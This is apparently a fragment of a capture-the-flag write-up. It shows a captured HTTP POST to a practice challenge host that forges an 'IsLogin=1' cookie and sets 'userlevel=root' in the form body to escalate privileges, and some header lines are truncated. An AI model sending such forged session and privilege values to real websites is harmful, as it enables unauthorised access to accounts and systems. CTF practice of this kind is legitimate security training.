 POST /web/root/290bca70c7dae93db6644fa00b9d83b9.php?act=add HTTP/1.1
Host: ctf4.shiyanbar.com
Proxy-Connection: keep-alive
Content-Length: 53
Pragma: no-cache
Cache-Control: no-cache
Origin: http://ctf4.shiyanbar.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
Referer: http://ctf4.shiyanbar.com/web/root/290bca70c7dae93db6644fa00b9d83b9.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8
Cookie: IsLogin=1; Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1521044192,1521112752
lid=l_1EJ8XTtbcAJRyU25; Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*129313%
content=asd&userlevel=root&Submit=%E7%95%99%E8%A8%80